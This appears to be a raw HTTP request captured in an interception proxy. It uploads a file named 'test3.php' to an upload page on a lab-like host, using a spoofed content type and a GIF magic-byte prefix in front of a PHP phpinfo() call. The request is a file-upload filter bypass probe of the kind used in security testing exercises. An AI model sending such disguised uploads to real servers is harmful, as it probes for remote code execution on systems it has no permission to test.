 Request
Raw Params Headers Hex
POST /upload3.php HTTP/1.1
Host: fileload.me:8888
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:55.0) Gecko/20100101
Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://fileload.me:8888/upfile3.php
Content-Type: multipart/form-data;
boundary=---------------------------168508985229080592820499​34971
Content-Length: 481
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------16850898522908059282049934971
Content-Disposition: form-data; name="path"
images
-----------------------------16850898522908059282049934971
Content-Disposition: form-data; name="upfile"; filename="test3.php"
Content-Type: text/php
GIF98a
<?php
phpinfo();
?>
-----------------------------16850898522908059282049934971
Content-Disposition: form-data; name="submit"
上传
-----------------------------16850898522908059282049934971--